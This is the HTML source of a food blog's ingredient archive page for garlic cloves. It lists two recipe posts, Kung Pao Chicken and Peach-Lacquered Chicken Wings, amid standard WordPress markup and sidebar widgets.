

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hapatite.com/ingredient/garlic-cloves/
body_size: 10148
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Hapa-tite —   Ingredients  garlic cloves</title><meta name="viewport" content="width=device-width, initial-scale=1" />

		<style type="text/css">
			.slide-excerpt { width: 30%; }
			.slide-excerpt { top: 0; }
			.slide-excerpt { left: 0; }
			.flexslider { max-width: 750px; max-height: 500px; }
			.slide-image { max-height: 500px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Feed" href="http://feeds.feedburner.com/Hapatite" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Comments Feed" href="https://hapatite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; garlic cloves Ingredient Feed" href="https://hapatite.com/ingredient/garlic-cloves/feed/" />
<link rel="canonical" href="https://hapatite.com/ingredient/garlic-cloves/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hapatite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://hapatite.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css'  href='https://hapatite.com/wp-content/themes/restored316-divine/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='child-theme-inline-css' type='text/css'>


		a,
		.genesis-nav-menu li:hover,
		.genesis-nav-menu a:hover,
		.site-header .genesis-nav-menu a:hover,
		.entry-title a,
		.sidebar .widget-title a {
			color: #58a82a;
		}
		
		
		}
		
</style>
<link rel='stylesheet' id='recipress_front-css'  href='http://hapatite.com/wp-content/plugins/recipress/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=EB+Garamond%7COpen+Sans%3A400%2C300italic%2C300%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Serif+Pro&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hapatite.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://hapatite.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='wpgform-css-css'  href='https://hapatite.com/wp-content/plugins/wpgform/css/wpgform.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://hapatite.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css'  href='http://hapatite.com/wp-content/plugins/commentluv/css/commentluv.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-theme.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_0-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-light.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_1-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-dark.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_2-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-giant-gold-fish.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_3-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-adrift-in-dreams.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/flexo-archives-widget/flexo-anim.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"http:\/\/hapatite.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/hapatite.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/hapatite.com\/wp-admin\/admin-ajax.php","_fetch":"e0163dd4f5","_info":"4d2c2f2ccd","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/hapatite.com\/kung-pao-src-naturalnoshing\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/commentluv/js/commentluv.js?ver=3.0.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://hapatite.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hapatite.com/xmlrpc.php?rsd" />
<link rel="stylesheet" type="text/css" media="screen" href="http://hapatite.com/wp-content/plugins/mycss/my.css" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://hapatite.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '11097';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Kung+Pao+Chicken';
	window._wp_rp_post_tags = ['chicken', 'gluten+free', 'nuts', 'secret+recipe+club', 'chinese', 'recipes', 'savory', 'secret+recipe+club', 'cashew', 'roast', 'dish', 'restaur', 'enchilada', 'nora', 'thai', 'tofu', 'kung', 'nutrit', 'cake', 'chicken', 'food', 'gluten', 'recip'];
</script>
<link rel="stylesheet" href="https://hapatite.com/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
	<link rel="stylesheet" type="text/css" href="http://hapatite.com/wp-content/plugins/star-rating-for-reviews/star-rating.css" />
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel="pingback" href="https://hapatite.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://hapatite.com/wp-content/uploads/media/foiled-honu.png) no-repeat !important; }</style>
<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://hapatite.com/wp-content/uploads/media/favicon.ico" />
<link rel="icon" href="http://hapatite.com/wp-content/uploads/media/favicon.png" type="image/png"/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hapatite.com/wp-content/uploads/media/bg-50.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=32%2C32&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=190%2C192&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=178%2C180&#038;quality=100&#038;strip=all&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=231%2C233&#038;quality=100&#038;strip=all&#038;ssl=1" />
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://hapatite.com/?custom-css=76ab07eac7" />
		</head>
<body class="archive tax-ingredient term-garlic-cloves term-479 custom-background custom-header header-image content-sidebar divine-archive" itemscope itemtype="http://schema.org/WebPage"><div class="widget-above-header widget-area"><div class="wrap"><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://hapatite.com/" role="search"><meta itemprop="target" content="https://hapatite.com/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder="Search this website &#x2026;" /><input type="submit" value="Search"  /></form></div></section>
</div></div><nav class="nav-secondary" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-13442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13442"><a href="https://hapatite.com/category/recipes/hit-at-home/" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13443"><a href="https://hapatite.com/category/tipsy-honu/" itemprop="url"><span itemprop="name">Tipsy Honu</span></a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13444"><a href="http://hapatite.com/category/reviews/tea-reviews/" itemprop="url"><span itemprop="name">Tea Reviews</span></a></li>
<li id="menu-item-13445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13445"><a href="https://hapatite.com/category/bento/" itemprop="url"><span itemprop="name">Bento</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/8476339" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-email"><a href="http://nicole@hapatite.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://facebook.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="http://feeds.feedburner.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></ul></div></nav><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://hapatite.com/">Hapa-tite</a></p><p class="site-description" itemprop="description">edible adventures &amp; cultural explorations</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-pages-menu" class="menu genesis-nav-menu"><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5013"><a href="http://hapatite.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5014"><a href="https://hapatite.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6480"><a href="http://hapatite.com/about#hapa" itemprop="url"><span itemprop="name">Hapa?</span></a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6482"><a href="http://hapatite.com/about#tech" itemprop="url"><span itemprop="name">Tech Specs</span></a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="http://hapatite.com/about#linkage" itemprop="url"><span itemprop="name">Linkage</span></a></li>
	<li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://hapatite.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5008"><a href="https://hapatite.com/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://hapatite.com/recipes#tabs-5-1" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
	<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195"><a href="http://hapatite.com/recipes#tabs-5-2" itemprop="url"><span itemprop="name">Sweet</span></a></li>
	<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a href="http://hapatite.com/recipes#tabs-5-3" itemprop="url"><span itemprop="name">Savory</span></a></li>
	<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10198"><a href="http://hapatite.com/recipes#tabs-5-4" itemprop="url"><span itemprop="name">Drinks</span></a></li>
	<li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10199"><a href="http://hapatite.com/recipes#tabs-5-5" itemprop="url"><span itemprop="name">Index</span></a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5009"><a href="https://hapatite.com/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="http://hapatite.com/reviews#restaurants" itemprop="url"><span itemprop="name">Restaurants</span></a></li>
	<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="http://hapatite.com/reviews#tea" itemprop="url"><span itemprop="name">Tea</span></a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="http://hapatite.com/reviews#products" itemprop="url"><span itemprop="name">Products</span></a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="http://hapatite.com/reviews#events" itemprop="url"><span itemprop="name">Events</span></a></li>
</ul>
</li>
<li id="menu-item-10042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10042"><a href="https://hapatite.com/tea-swap/" itemprop="url"><span itemprop="name">Tea Swap</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-11097 post type-post status-publish format-standard has-post-thumbnail category-recipes category-savory category-src tag-chicken tag-chinese tag-gluten-free tag-nuts tag-secret-recipe-club ingredient-chicken-breast ingredient-coconut-oil ingredient-cornstarch ingredient-crushed-red-pepper-flakes ingredient-garlic-cloves ingredient-ginger-root ingredient-green-onions ingredient-mushrooms ingredient-peanuts ingredient-quinoa ingredient-red-pepper ingredient-rice-vinegar ingredient-soy-sauce ingredient-water cuisine-chinese entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/recipes/" rel="category tag">Recipes</a> <a href="https://hapatite.com/category/recipes/savory/" rel="category tag">Savory</a> <a href="https://hapatite.com/category/src/" rel="category tag">Secret Recipe Club</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/kung-pao-src-naturalnoshing/" rel="bookmark"><img src="https://i0.wp.com/hapatite.com/wp-content/uploads/media/hapatite-211.jpg?resize=400%2C400&quality=100&strip=all&ssl=1" alt="Kung Pao Chicken" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/kung-pao-src-naturalnoshing/" rel="bookmark">Kung Pao Chicken</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-2132 post type-post status-publish format-standard has-post-thumbnail category-discojing category-hit-at-home category-recipes category-savory ingredient-chicken-wings ingredient-chili-powder ingredient-garlic-cloves ingredient-ginger-root ingredient-peach-or-apricot-preserves-or-jam ingredient-soy-sauce ingredient-sriracha ingredient-water cuisine-hapa entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a> <a href="https://hapatite.com/category/recipes/hit-at-home/" rel="category tag">Hit at Home</a> <a href="https://hapatite.com/category/recipes/" rel="category tag">Recipes</a> <a href="https://hapatite.com/category/recipes/savory/" rel="category tag">Savory</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/peach-lacquered-chicken-wings/" rel="bookmark"><img src="https://i0.wp.com/hapatite.com/wp-content/uploads/media/peachlacq.jpg?resize=375%2C400&quality=100&strip=all&ssl=1" alt="Peach-Lacquered Chicken Wings" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/peach-lacquered-chicken-wings/" rel="bookmark">Peach-Lacquered Chicken Wings</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Me</h4>
<p><span class="alignright"><img alt='' src='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' /></span>I am a thirty-year-old living in the DC Metro area. This blog focuses on food and culture as a result of my mixed heritage. <a class="pagelink" href="https://hapatite.com/about/">Read More…</a></p>
</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram</h4>
			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div></section>
<section id="facebook-likebox-2" class="widget widget_facebook_likebox"><div class="widget-wrap"><h4 class="widget-title widgettitle"><a href="https://www.facebook.com/hapatite/">Facebook</a></h4>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/hapatite/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/hapatite/"><a href="https://www.facebook.com/hapatite/">Facebook</a></blockquote></div>
		</div>
		</div></section>
<section id="flexo-archives-3" class="widget FlexoArchives_widget_archives"><div class="widget-wrap"><h4 class="widget-title widgettitle">Previous Posts</h4>
<ul><li><a href="https://hapatite.com/2018/" class="flexo-link" title="Year 2018 archives" >2018</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2018/10/'>October</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2017/" class="flexo-link" title="Year 2017 archives" >2017</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2017/01/'>January</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/06/'>June</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2016/" class="flexo-link" title="Year 2016 archives" >2016</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2016/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2016/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/09/'>September</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2015/" class="flexo-link" title="Year 2015 archives" >2015</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2015/01/'>January</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2015/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2015/03/'>March</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/06/'>June</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/09/'>September</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/10/'>October</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2015/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2014/" class="flexo-link" title="Year 2014 archives" >2014</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2014/01/'>January</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2014/02/'>February</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/03/'>March</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2014/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/05/'>May</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2014/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2014/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2014/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2013/" class="flexo-link" title="Year 2013 archives" >2013</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2013/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/02/'>February</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/07/'>July</a>&nbsp;(4)</li>
